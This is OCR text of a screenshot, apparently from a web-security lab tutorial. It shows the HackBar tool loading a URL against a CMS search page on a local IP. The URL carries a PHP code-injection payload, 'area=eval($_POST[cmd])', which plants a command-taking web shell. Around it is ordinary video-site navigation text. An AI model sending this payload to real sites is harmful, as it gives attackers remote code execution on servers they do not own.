 192.168.0.37/search.php?searchtype=5&tid=
搜索
最常访问 火狐官方站点 火狐官方站点 新手上路 常用网址 JD 京东商城
INT SQL XSS Encryption Encoding Other
Load URL http://192.168.0.37/search.php?searchtype=5&tid=&area=eval($_POST[cmd])
Split URL
Execute
Enable Post data Enable Referrer
设为首页 | 加入收藏 | 网站
搜索 最新排行榜 热门排行榜 推荐排
热门：热门标签1 热门标签2 热门标签3 热门标签4 热门标签5 热门标签6
首 页 新闻 娱乐 军事 猎奇 专辑
资讯首页 国内 国际 社会 军事 娱乐 八卦 科技 财经 公益 评论 时尚
最新添加视频
符合条件的视频共 0 条全部
全部 新闻 娱乐 军事 猎奇 体育 汽车 科技 财经 股市 地方 母婴 生活 明星 音乐 游戏 原创
热门点播视频
全部 大陆 香港 台湾 日本 韩国 欧美 泰国 其他
全部 2016 2015 2014 2013 2012 2011 2010 2009 2008 2007 2006 more
全部 A B C D E F G H I J K L M N O P Q R S T U V W X Y Z 0
飓风网络安全
全部 国语 粤语 英语 日语 韩语 泰语 法语